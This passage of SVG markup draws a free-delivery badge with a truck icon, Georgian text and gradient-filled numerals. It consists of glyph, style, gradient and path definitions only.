   <glyph unicode="ა" horiz-adv-x="329"><path d="M325.024 212.982c0,-45.2963 -16.698,-80.6679 -50,-105.974 -29.3509,-22.6717 -68.0151,-34.0075 -116.04,-34.0075 -99.2944,0 -148.965,33.6783 -148.965,100.988 0,16.698 2.96331,31.6557 8.98401,45.0141 7.33772,17.3095 17.6858,26.0113 30.9972,26.0113 25.3528,0 38.0056,-7.33772 38.0056,-22.0132 0,-2.68109 -1.50517,-7.66698 -4.51552,-15.0047 -3.01035,-7.33772 -4.46849,-13.3114 -4.46849,-18.0151 0,-57.3377 24.318,-85.9831 73.0009,-85.9831 69.3321,0 103.998,29.0216 103.998,87.0179 0,26.6698 -9.68956,50.6585 -29.0216,71.9661 -9.31326,9.3603 -18.4854,18.8617 -27.5165,28.5042 -8.98401,9.68956 -18.1562,19.191 -27.4694,28.5042 -19.3321,25.3528 -29.0216,54.6566 -29.0216,88.0056 0,10.0188 2.02258,19.9906 6.0207,30.0094 5.31515,13.3114 11.9944,19.9906 19.9906,19.9906 11.9944,0 18.0151,-8.98401 18.0151,-26.9991 0,-1.97554 -0.329257,-5.31515 -1.03481,-10.0188 -0.658514,-4.65663 -0.98777,-8.32549 -0.98777,-10.9595 0,-14.6754 11.9944,-32.032 35.9831,-52.0226 19.3321,-15.9925 34.666,-28.8335 46.0019,-38.476 11.3358,-9.68956 18.6736,-16.1806 22.0132,-19.5202 23.9887,-26.0113 36.0301,-54.9859 36.0301,-87.0179z"/></glyph>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"E SyrCod2Adiabene";src:url("#FontID0") format(svg)}
    .str0 {stroke:black;stroke-width:24.744}
    .str1 {stroke:black;stroke-width:7.63667}
    .fil3 {fill:none;fill-rule:nonzero}
    .fil2 {fill:white}
    .fil1 {fill:#51AC50;fill-rule:nonzero}
    .fil0 {fill:white;fill-rule:nonzero}
    .fil13 {fill:url(#id0)}
    .fil4 {fill:url(#id1)}
    .fil7 {fill:url(#id2)}
    .fil15 {fill:url(#id3)}
    .fil9 {fill:url(#id4)}
    .fil8 {fill:url(#id5)}
    .fil11 {fill:url(#id6)}
    .fil6 {fill:url(#id7)}
    .fil12 {fill:url(#id8)}
    .fil16 {fill:url(#id9)}
    .fil14 {fill:url(#id10)}
    .fil5 {fill:url(#id11)}
    .fil10 {fill:url(#id12)}
    .fnt0 {font-weight:normal;font-size:213.065px;font-family:'E SyrCod2Adiabene'}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="2551.94" y1="854.766" x2="2643.68" y2="854.766">
   <stop offset="0" style="stop-opacity:1; stop-color:#006092"/>
   <stop offset="0.478431" style="stop-opacity:1; stop-color:#008BBF"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#008BBF"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2514.39" y1="255.267" x2="2679.6" y2="255.267">
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2411.87" y1="586.01" x2="2618.13" y2="586.01">
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2788.11" y1="854.766" x2="2947.28" y2="854.766">
  </linearGradient>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2754.77" y1="587.282" x2="2913.83" y2="587.282">
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2640.58" y1="587.182" x2="2732.39" y2="587.182">
  </linearGradient>
  <linearGradient id="id6" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="3057.41" y1="587.182" x2="3149.16" y2="587.182">
  </linearGradient>
  <linearGradient id="id7" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2881.37" y1="255.267" x2="3046.59" y2="255.267">
  </linearGradient>
  <linearGradient id="id8" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2422.12" y1="854.766" x2="2530.91" y2="854.766">
  </linearGradient>
  <linearGradient id="id9" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2973.23" y1="854.766" x2="3129.95" y2="854.766">
  </linearGradient>
  <linearGradient id="id10" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2667.3" y1="854.766" x2="2759.26" y2="854.766">
  </linearGradient>
  <linearGradient id="id11" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2697.88" y1="255.267" x2="2863.1" y2="255.267">
  </linearGradient>
  <linearGradient id="id12" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2935.08" y1="587.182" x2="3027.04" y2="587.182">
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M3257 1058l-3086 0c-87,0 -159,-71 -159,-159l0 -715c0,-88 72,-159 159,-159l3086 0c88,0 159,71 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil1" d="M1979 449l-306 0c-18,0 -35,-24 -35,-42l0 -165c0,-18 17,-5 35,-5l156 0c20,0 31,-3 44,12 22,26 130,148 139,171 9,22 -2,29 -33,29zm-200 66c0,3 -66,5 -71,5l-64 0c-5,0 -6,-2 -6,-5l0 -37c0,-3 1,7 6,7l64 0c5,0 71,-10 71,-7l0 37zm484 -17c-27,-12 -116,-46 -178,-67 -1,4 -154,-185 -205,-245 -14,-16 -43,-20 -69,-20l-244 0 0 601 215 0c-1,0 -3,4 -3,-7 0,-104 84,-160 188,-160 74,0 138,-9 168,132l175 0 0 -192c0,0 -10,-27 -47,-42z"/>
  <polygon class="fil1" points="542,555 1567,555 1567,166 542,166 "/>
  <path class="fil1" d="M863 787c0,-53 44,-97 98,-97 53,0 97,44 97,97 0,54 -44,98 -97,98 -54,0 -98,-44 -98,-98zm-60 0c0,24 6,46 15,66 25,54 79,92 143,92 63,0 117,-38 142,-92 9,-20 15,-42 15,-66 0,-86 -71,-157 -157,-157 -87,0 -158,71 -158,157z"/>
  <polygon class="fil1" points="2310,767 2204,767 2204,732 2310,732 "/>
  <path class="fil1" d="M772 760c0,-74 43,-126 106,-157l-193 -18 0 182 92 0c-2,0 -5,4 -5,-7z"/>
  <path class="fil1" d="M1044 615c63,31 105,71 105,145 0,11 -3,7 -5,7l494 0 0 -153 -594 1z"/>
  <path class="fil1" d="M1870 787c0,-53 43,-97 97,-97 54,0 97,44 97,97 0,54 -43,98 -97,98 -54,0 -97,-44 -97,-98zm-60 0c0,24 5,46 14,66 25,54 80,92 143,92 63,0 118,-38 143,-92 9,-20 14,-42 14,-66 0,-86 -70,-157 -157,-157 -87,0 -157,71 -157,157z"/>
  <polygon class="fil1" points="5,166 471,166 64,166 471,272 122,272 471,379 181,379 542,479 542,166 "/>
  <g transform="matrix(1 0 0 1 -1141.32 -164.625)">
   <text x="1722" y="529"  class="fil2 fnt0">უფასო</text>
  </g>
  <g transform="matrix(1 0 0 1 -1141.32 12.8596)">
   <text x="1722" y="529"  class="fil2 fnt0">მიწოდება</text>
  </g>
  <path class="fil3 str0" d="M3280 1045l-3109 0c-87,0 -159,-71 -159,-159l0 -715c0,-87 72,-159 159,-159l3109 0c88,0 159,72 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil4" d="M2514 388l166 0 0 -21 -140 0 117 -118c7,-7 13,-14 17,-22l0 0c4,-8 6,-17 6,-26l0 -1 0 0 0 0 0 -1 0 0c0,-5 -1,-10 -2,-15l0 0c0,-5 -2,-10 -3,-15l0 0c-2,-5 -4,-10 -6,-14l0 0c-3,-4 -6,-8 -9,-11l0 0c-4,-3 -8,-6 -13,-9l0 0c-5,-3 -10,-5 -16,-7l0 0c-5,-1 -11,-3 -17,-4l0 0c-6,-1 -12,-1 -17,-1l0 0c-30,0 -51,9 -63,28l0 0c-12,17 -19,32 -19,46l0 0 19 0c1,-6 3,-12 6,-18l0 0c2,-7 6,-12 10,-17l0 0c12,-12 27,-19 47,-19l0 0c9,0 18,2 26,5l0 0c8,3 15,8 21,15l0 0c4,4 7,9 9,15l0 0c2,6 3,12 3,18l0 0c0,7 -1,13 -4,20l0 0c-3,6 -7,12 -13,18l0 0 -125 131 0 23z"/>
  <path class="fil3 str1" d="M2514 388l0 -23 125 -131c6,-6 10,-12 13,-18 3,-7 4,-13 4,-20 0,-6 -1,-12 -3,-18 -2,-6 -5,-11 -9,-15 -6,-7 -13,-12 -21,-15 -8,-3 -17,-5 -26,-5 -20,0 -35,7 -47,19 -4,5 -8,10 -11,17 -2,6 -4,12 -5,18l-19 0c0,-14 7,-29 19,-46 12,-19 33,-28 63,-28 5,0 11,0 17,1 6,1 12,3 17,4 6,2 11,4 16,7 5,3 9,6 13,9 3,3 6,7 9,11 2,4 4,9 6,14 1,5 3,10 3,15 1,5 2,11 2,16 0,10 -2,19 -6,27 -4,8 -10,15 -17,22l-117 118 140 0 0 21 -166 0z"/>
  <path class="fil5" d="M2719 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c13,22 34,33 62,33 29,0 50,-11 62,-31l0 0c7,-11 12,-25 15,-42l0 0c4,-17 5,-37 5,-60l0 0c0,-23 -1,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -14,-19 -25,-24l0 0c-10,-5 -23,-7 -37,-7l0 0c-28,0 -49,11 -62,32zm35 203c-8,-5 -15,-13 -21,-23l0 0c-5,-10 -9,-22 -11,-35l0 0c-3,-13 -4,-28 -4,-45l0 0c0,-17 1,-33 3,-46l0 0c3,-14 6,-25 11,-35l0 0c5,-10 12,-17 20,-23l0 0c8,-5 18,-8 29,-8l0 0c11,0 21,3 29,8l0 0c9,6 15,13 20,23l0 0c4,10 8,22 10,36l0 0c2,13 3,28 3,45l0 0c0,17 -1,32 -4,45l0 0c-2,14 -6,25 -12,35l0 0c-11,22 -27,32 -46,32l0 0c-11,0 -20,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2781 367c19,0 35,-10 46,-32 6,-10 10,-21 12,-35 3,-13 4,-28 4,-45 0,-16 -1,-32 -3,-45 -2,-14 -6,-26 -10,-36 -5,-10 -11,-17 -20,-23 -8,-5 -18,-8 -29,-8 -11,0 -21,3 -29,8 -8,6 -15,13 -20,23 -5,10 -8,21 -11,35 -2,13 -3,29 -3,46 0,17 1,32 4,45 2,13 6,25 11,35 6,10 13,18 20,23 8,6 17,9 28,9zm0 21c-28,0 -49,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 13,-21 34,-32 62,-32 14,0 27,2 37,7 11,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -62,31z"/>
  <path class="fil6" d="M2902 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c14,22 35,33 62,33 30,0 51,-11 63,-31l0 0c7,-11 12,-25 15,-42l0 0c3,-17 5,-37 5,-60l0 0c0,-23 -2,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -15,-19 -25,-24l0 0c-11,-5 -23,-7 -38,-7l0 0c-27,0 -48,11 -62,32zm35 203c-8,-5 -15,-13 -20,-23l0 0c-6,-10 -9,-22 -12,-35l0 0c-2,-13 -4,-28 -4,-45l0 0c0,-17 2,-33 4,-46l0 0c2,-14 6,-25 10,-35l0 0c6,-10 13,-17 21,-23l0 0c8,-5 17,-8 28,-8l0 0c11,0 21,3 30,8l0 0c8,6 15,13 19,23l0 0c5,10 8,22 10,36l0 0c3,13 4,28 4,45l0 0c0,17 -2,32 -4,45l0 0c-3,14 -7,25 -12,35l0 0c-12,22 -27,32 -47,32l0 0c-10,0 -19,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2964 367c20,0 35,-10 47,-32 5,-10 9,-21 12,-35 2,-13 4,-28 4,-45 0,-16 -1,-32 -4,-45 -2,-14 -5,-26 -10,-36 -4,-10 -11,-17 -19,-23 -9,-5 -19,-8 -30,-8 -11,0 -20,3 -28,8 -8,6 -15,13 -21,23 -4,10 -8,21 -10,35 -2,13 -4,29 -4,46 0,17 2,32 4,45 3,13 6,25 12,35 5,10 12,18 20,23 8,6 17,9 27,9zm0 21c-27,0 -48,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 14,-21 35,-32 62,-32 15,0 27,2 38,7 10,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -63,31z"/>
  <path class="fil7" d="M2547 671l1 0 1 0 15 0 0 -15 -16 0c-11,0 -21,-1 -31,-3l0 0c-11,-2 -20,-5 -29,-8l0 0c-9,-4 -17,-8 -25,-13l0 0c-7,-5 -13,-11 -19,-17l0 0c-5,-7 -9,-14 -12,-21l0 0c-3,-8 -4,-16 -4,-24l0 0 0 -15c0,-6 0,-11 1,-16l0 0c1,-4 2,-8 4,-12l0 0c2,-3 5,-6 8,-8l0 0c3,-2 7,-3 11,-3l0 0c6,0 11,1 14,3l0 0c4,1 6,4 8,7l0 0c1,2 2,6 3,9l0 0c0,4 0,8 0,12l0 0 0 35 15 0 0 -35c0,-4 0,-8 1,-12l0 0c1,-4 2,-7 4,-10l0 0c2,-3 4,-5 7,-7l0 0c3,-2 7,-3 11,-3l0 0c5,0 9,1 12,3l0 0c3,2 5,4 7,7l0 0c1,3 2,6 3,10l0 0c1,4 1,8 1,13l0 0 0 34 14 0 0 -34c0,-5 1,-9 1,-13l0 0c1,-4 2,-7 4,-10l0 0c2,-3 5,-5 8,-6l0 0c3,-2 8,-3 13,-3l0 0c3,0 6,1 9,2l0 0c3,2 6,4 8,7l0 0c2,3 4,6 5,11l0 0c2,4 2,9 2,15l0 0 0 14c0,4 0,8 -2,13l0 0c-1,5 -3,10 -5,15l0 0c-3,5 -6,10 -9,15l0 0c-4,4 -8,8 -12,11l0 0 10 9c3,-1 6,-4 9,-7l0 0c3,-3 6,-6 8,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 4,-8 6,-12l0 0c1,-4 2,-8 3,-12l0 0c1,-3 1,-7 1,-10l0 0 0 0 0 0 0 0 0 -17 0 0 0 0c0,-7 -1,-14 -3,-20l0 0c-2,-5 -5,-10 -9,-14l0 0c-3,-4 -8,-7 -12,-9l0 0c-5,-2 -11,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-3,0 -6,1 -9,3l0 0c-3,2 -6,4 -8,7l0 0c-3,3 -5,7 -7,12l0 0c-2,-5 -4,-9 -6,-12l0 0c-2,-3 -4,-6 -7,-8l0 0c-2,-1 -5,-3 -8,-3l0 0c-3,-1 -6,-2 -9,-2l0 0c-4,0 -7,1 -10,2l0 0c-3,0 -5,2 -8,4l0 0c-2,2 -4,4 -6,7l0 0c-2,4 -3,8 -5,13l0 0c-2,-5 -5,-9 -7,-12l0 0c-3,-4 -5,-6 -8,-8l0 0c-2,-2 -5,-3 -8,-3l0 0c-4,-1 -7,-1 -11,-1l0 0c-7,0 -13,1 -18,4l0 0c-5,2 -9,6 -13,10l0 0c-3,5 -5,10 -7,17l0 0c-1,6 -2,13 -2,20l0 0 0 16c0,8 2,16 4,25l0 0c3,8 7,16 12,23l0 0c6,8 12,15 20,21l0 0c7,6 16,12 26,17l0 0c10,4 22,8 34,11l0 0c12,2 25,3 39,4z"/>
  <path class="fil3 str1" d="M2618 566c0,3 0,6 -1,10 -1,4 -2,8 -3,12 -2,4 -4,8 -6,12 -2,4 -4,8 -7,11 -2,4 -5,7 -8,10 -3,3 -6,6 -9,7l-10 -9c4,-3 8,-7 12,-11 3,-5 6,-10 9,-15 2,-5 4,-10 5,-15 2,-5 2,-9 2,-13l0 -14c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -5,-11 -2,-3 -5,-5 -8,-7 -3,-1 -6,-2 -9,-2 -5,0 -10,1 -13,3 -3,1 -6,3 -8,6 -2,3 -3,6 -4,10 0,4 -1,8 -1,13l0 34 -14 0 0 -34c0,-5 0,-9 -1,-13 -1,-4 -2,-7 -3,-10 -2,-3 -4,-5 -7,-7 -3,-2 -7,-3 -12,-3 -5,0 -8,1 -11,3 -3,2 -5,4 -7,7 -2,3 -3,6 -4,10 -1,4 -1,8 -1,12l0 35 -15 0 0 -35c0,-4 0,-8 0,-12 -1,-3 -2,-7 -3,-9 -2,-3 -4,-6 -8,-7 -3,-2 -8,-3 -14,-3 -4,0 -8,1 -11,3 -3,2 -6,5 -8,8 -2,4 -3,8 -4,12 -1,5 -1,10 -1,16l0 15c0,8 1,16 4,24 3,7 7,14 12,21 6,6 12,12 19,17 8,5 16,9 25,13 9,3 18,6 29,8 10,2 20,3 31,3l16 0 0 15 -15 0c-15,0 -29,-2 -41,-4 -12,-3 -24,-7 -34,-11 -10,-5 -19,-11 -26,-17 -8,-6 -14,-13 -20,-21 -5,-7 -9,-15 -12,-23 -2,-9 -4,-17 -4,-25l0 -16c0,-7 1,-14 2,-20 2,-7 4,-12 8,-17 3,-4 7,-8 12,-10 5,-3 11,-4 18,-4 4,0 7,0 11,1 3,0 6,1 8,3 3,2 5,4 8,8 2,3 5,7 7,12 2,-5 3,-9 5,-13 2,-3 4,-5 6,-7 3,-2 5,-4 8,-4 3,-1 6,-2 10,-2 3,0 6,1 9,2 3,0 6,2 8,3 3,2 5,5 7,8 2,3 4,7 6,12 2,-5 4,-9 7,-12 2,-3 5,-5 8,-7 3,-2 6,-3 9,-3 3,-1 6,-1 9,-1 5,0 11,1 16,3 4,2 9,5 12,9 4,4 7,9 9,15 2,5 3,12 3,19l0 17z"/>
  <path class="fil8" d="M2732 623l0 -13 0 0 0 -1c0,-7 -1,-14 -3,-20l0 0c-3,-6 -6,-12 -10,-17l0 0c-4,-5 -8,-10 -12,-14l0 0c-4,-5 -8,-9 -12,-14l0 0c-4,-4 -7,-9 -10,-13l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14 -15 0 0 14c0,5 1,10 2,14l0 0c2,5 4,9 6,12l0 0c2,4 5,8 8,11l0 0c3,3 6,7 9,10l0 0c3,3 6,6 9,10l0 0c3,3 6,7 8,11l0 0c2,3 4,8 6,12l0 0c1,4 2,9 2,15l0 0 0 13c0,6 -1,12 -2,17l0 0c-1,4 -3,8 -6,11l0 0c-2,3 -5,5 -9,6l0 0c-4,2 -8,3 -14,3l0 0c-5,0 -10,-1 -14,-3l0 0c-4,-1 -7,-3 -9,-6l0 0c-2,-3 -4,-7 -5,-11l0 0c-1,-4 -2,-9 -2,-14l0 0 0 -9c0,-1 0,-3 1,-4l0 0c0,-2 0,-4 1,-6l0 0c1,-2 1,-4 2,-6l0 0c1,-2 2,-5 3,-7l0 0 -11 -5c-3,5 -6,9 -8,14l0 0c-2,5 -3,10 -3,14l0 0 0 8c0,6 1,13 3,18l0 0c1,6 4,11 8,16l0 0c4,4 9,8 15,10l0 0c5,3 12,4 19,4l0 0c31,0 46,-17 46,-50z"/>
  <path class="fil3 str1" d="M2732 623c0,33 -15,50 -46,50 -7,0 -14,-1 -19,-4 -6,-2 -11,-6 -15,-10 -4,-5 -7,-10 -9,-16 -1,-5 -2,-12 -2,-18l0 -8c0,-4 1,-9 3,-14 2,-5 5,-9 8,-14l11 5c-1,2 -2,5 -3,7 -1,2 -1,4 -2,6 -1,2 -1,4 -1,6 -1,1 -1,3 -1,4l0 9c0,5 1,10 2,14 1,4 3,8 5,11 2,3 5,5 9,6 4,2 9,3 14,3 6,0 10,-1 14,-2 4,-2 7,-4 9,-7 3,-3 5,-7 6,-11 1,-5 2,-11 2,-17l0 -13c0,-6 -1,-11 -2,-15 -2,-4 -4,-9 -6,-12 -2,-4 -5,-8 -8,-11 -3,-4 -6,-7 -9,-10 -3,-3 -6,-7 -9,-10 -3,-3 -6,-7 -8,-11 -2,-3 -4,-7 -6,-12 -1,-4 -2,-9 -2,-14l0 -14 15 0 0 14c0,6 1,11 3,16 3,4 6,9 10,13 4,5 8,9 12,14 4,4 8,9 12,14 4,5 7,11 10,17 2,6 3,13 3,21l0 13z"/>
  <path class="fil9" d="M2868 673l0 0 0 0c5,0 9,-1 13,-3l0 0c3,-1 7,-4 11,-7l0 0c3,-3 6,-6 9,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 3,-8 4,-12l0 0c1,-4 2,-7 2,-10l0 -1 0 0 0 0 0 -17 0 0 0 -1c0,-8 -1,-16 -4,-22l0 0c-2,-6 -6,-11 -10,-15l0 0c-4,-4 -9,-7 -14,-8l0 0c-5,-2 -10,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-4,0 -7,1 -10,3l0 0c-3,1 -6,4 -9,7l0 0c-3,4 -6,9 -8,15l0 0c-2,-6 -4,-11 -7,-15l0 0c-2,-3 -5,-6 -8,-7l0 0c-3,-2 -7,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0 -14 3 -9 3c3,-7 8,-13 13,-18l0 0c6,-6 13,-10 21,-14l0 0c8,-4 17,-7 27,-9l0 0c11,-2 22,-3 36,-3l0 0 0 -14c-16,0 -31,2 -43,5l0 0c-12,2 -22,6 -31,11l0 0c-8,4 -16,10 -21,16l0 0c-6,7 -11,14 -14,21l0 0c-3,8 -6,15 -7,24l0 0c-2,8 -2,16 -2,24l0 0 0 16c0,4 0,7 1,11l0 0c1,4 2,8 4,12l0 0c2,4 4,8 6,12l0 0c3,4 6,7 9,10l0 0c4,3 8,5 12,7l0 0c4,2 9,3 14,3l0 0 0 -13c-3,0 -6,-1 -9,-2l0 0c-2,-2 -5,-3 -7,-5l0 0c-3,-2 -5,-5 -6,-8l0 0c-2,-2 -4,-5 -5,-8l0 0c-1,-3 -2,-6 -3,-9l0 0c0,-3 -1,-6 -1,-8l0 0 0 -18c0,-7 1,-13 3,-18l0 0c2,-5 4,-9 6,-12l0 0c3,-2 6,-4 9,-5l0 0c4,-1 7,-2 11,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,6l0 0c3,2 5,6 7,10l0 0c1,4 2,10 2,16l0 0 0 25 16 0 0 -25c0,-6 1,-12 3,-16l0 0c2,-4 4,-8 7,-10l0 0c2,-3 5,-5 9,-6l0 0c3,-1 6,-2 9,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,5l0 0c3,3 5,7 7,12l0 0c2,5 3,11 3,18l0 0 0 17c0,4 -1,9 -2,13l0 0c-2,5 -4,9 -7,13l0 0c-2,4 -6,8 -9,11l0 0c-4,2 -8,4 -12,4l0 0 0 13z"/>
  <path class="fil3 str1" d="M2914 619c0,3 -1,7 -2,11 -1,4 -2,8 -4,12 -2,4 -4,8 -7,11 -3,4 -6,7 -9,10 -4,3 -8,6 -11,7 -4,2 -9,3 -13,3l0 -13c4,0 8,-2 12,-5 3,-2 7,-6 9,-10 3,-4 5,-8 7,-13 1,-4 2,-9 2,-13l0 -17c0,-7 -1,-13 -3,-18 -2,-5 -4,-9 -7,-12 -3,-2 -6,-4 -9,-5 -3,-1 -6,-2 -9,-2 -3,0 -6,1 -9,2 -4,1 -7,3 -9,6 -3,2 -5,6 -7,10 -2,4 -3,10 -3,16l0 25 -16 0 0 -25c0,-6 -1,-12 -2,-16 -2,-4 -4,-8 -7,-10 -3,-3 -6,-5 -9,-6 -3,-1 -6,-2 -9,-2 -4,0 -7,1 -11,2 -3,1 -6,3 -9,5 -2,3 -4,7 -6,12 -2,5 -3,11 -3,18l0 18c0,2 1,5 1,8 1,3 2,6 3,9 1,3 3,6 5,8 1,3 3,6 6,8 2,2 4,3 7,5 3,1 6,2 9,2l0 13c-5,0 -10,-1 -14,-3 -4,-2 -8,-4 -12,-7 -3,-3 -6,-6 -9,-10 -2,-4 -4,-8 -6,-12 -2,-4 -3,-8 -4,-12 -1,-4 -1,-7 -1,-11l0 -16c0,-8 0,-16 2,-24 1,-9 4,-16 7,-24 3,-7 8,-14 14,-21 5,-6 13,-12 21,-16 9,-5 19,-9 31,-11 12,-3 27,-5 43,-5l0 14c-14,0 -25,1 -36,3 -10,2 -19,5 -27,9 -8,4 -15,8 -21,14 -5,5 -10,11 -13,18l9 -3 14 -3c3,0 6,0 10,1 3,0 7,1 10,3 3,1 6,4 9,7 2,4 4,9 6,15 2,-6 5,-11 8,-15 3,-3 6,-6 9,-7 3,-2 6,-3 10,-3 3,-1 6,-1 9,-1 6,0 11,1 16,3 5,1 10,4 14,8 4,4 8,9 10,15 3,6 4,14 4,23l0 17z"/>
  <path class="fil10" d="M2935 565l0 0 0 0 0 0 0 0 0 41 0 0 0 0 0 1 0 0 0 0c0,4 0,9 1,13l0 0c0,5 1,10 1,15l0 0c1,4 2,9 4,13l0 0c1,4 3,8 6,11l0 0c2,4 5,7 8,9l0 0c3,2 7,4 11,5l0 0 1 -13c-3,0 -5,-2 -7,-4l0 0c-2,-3 -4,-6 -5,-11l0 0c-1,-4 -2,-10 -3,-17l0 0c-1,-6 -1,-14 -1,-22l0 0 0 -41c0,-8 0,-15 1,-21l0 0c1,-6 2,-11 5,-16l0 0c2,-4 5,-7 9,-10l0 0c4,-2 9,-3 16,-3l0 0c6,0 11,1 14,3l0 0c4,3 7,6 9,10l0 0c2,4 4,9 5,16l0 0c1,6 1,13 1,20l0 0 0 42c0,8 0,16 -1,23l0 0c-1,6 -3,12 -5,16l0 0c-1,5 -3,9 -6,11l0 0c-2,2 -5,4 -7,4l0 0 1 13c6,-2 12,-5 16,-9l0 0c4,-5 8,-10 10,-16l0 0c3,-7 5,-13 6,-21l0 0c1,-7 2,-14 2,-22l0 0 0 -41c0,-5 0,-11 -1,-16l0 0c0,-5 -1,-10 -2,-15l0 0c-2,-4 -3,-9 -5,-13l0 0c-3,-4 -5,-7 -9,-10l0 0c-3,-2 -7,-5 -12,-6l0 0c-5,-2 -11,-3 -17,-3l0 0c-6,0 -12,1 -17,3l0 0c-4,2 -8,4 -12,8l0 0c-3,3 -6,6 -8,10l0 0c-2,5 -4,9 -5,14l0 0c-2,4 -3,9 -3,14l0 0c-1,5 -1,10 -1,15z"/>
  <path class="fil3 str1" d="M3027 605c0,7 -1,15 -2,22 -1,8 -3,14 -6,21 -2,6 -6,11 -10,16 -4,4 -10,7 -16,9l-1 -13c2,0 5,-2 7,-4 3,-2 5,-6 6,-10 2,-5 4,-11 5,-17 1,-7 1,-15 1,-23l0 -42c0,-7 0,-14 -1,-20 -1,-7 -3,-12 -5,-16 -2,-4 -5,-7 -9,-10 -3,-2 -8,-3 -14,-3 -7,0 -12,1 -16,3 -4,3 -7,6 -9,10 -3,5 -4,10 -5,16 -1,6 -1,13 -1,21l0 41c0,8 0,16 1,22 1,7 2,13 3,17 1,5 3,8 5,11 2,2 4,4 7,4l-1 13c-4,-1 -8,-3 -11,-5 -3,-2 -6,-5 -8,-9 -3,-3 -5,-7 -6,-11 -2,-4 -3,-9 -4,-13 0,-5 -1,-10 -1,-15 -1,-5 -1,-9 -1,-14l0 -41c0,-4 0,-9 1,-15 0,-5 1,-10 3,-14 1,-5 3,-9 5,-14 2,-4 5,-7 8,-10 4,-4 8,-6 12,-8 5,-2 11,-2 17,-2 6,0 12,0 17,2 5,1 9,4 12,6 4,3 6,6 9,10 2,4 3,8 5,13 1,5 2,10 2,15 1,5 1,11 1,16l0 41z"/>
  <path class="fil11" d="M3149 623l0 -1 0 0 0 -10 0 0 0 -1 0 0c0,-4 -1,-7 -2,-10l0 0c-1,-4 -3,-7 -5,-10l0 0c-2,-3 -4,-6 -7,-9l0 0c-2,-2 -4,-5 -7,-8l0 0c-2,-2 -3,-5 -5,-7l0 0c-1,-3 -2,-6 -2,-8l0 0c0,-2 0,-3 1,-4l0 0c0,-1 0,-2 1,-4l0 0c0,-1 1,-2 2,-3l0 0c1,-1 2,-2 3,-4l0 0 -16 -4c-2,3 -4,7 -4,10l0 0c-1,2 -2,5 -2,9l0 0c0,2 1,5 2,8l0 0c2,3 4,5 6,8l0 0c2,3 4,6 6,9l0 0c2,3 5,6 7,9l0 0c2,3 3,6 5,10l0 0c1,3 2,7 2,11l0 0 0 7c0,5 -1,11 -2,15l0 0c-2,5 -3,9 -6,13l0 0c-3,3 -6,6 -10,8l0 0c-3,2 -8,3 -13,3l0 0c-4,0 -8,-1 -12,-3l0 0c-4,-1 -7,-3 -10,-6l0 0c-2,-3 -4,-7 -6,-12l0 0c-1,-5 -2,-11 -2,-18l0 0 0 -120 -16 0 0 120c0,9 2,16 4,23l0 0c2,6 5,12 9,16l0 0c4,4 9,8 15,10l0 0c5,2 12,3 18,3l0 0c7,0 13,-1 19,-4l0 0c5,-2 10,-6 14,-11l0 0c4,-4 7,-9 10,-16l0 0c2,-6 3,-12 3,-19z"/>
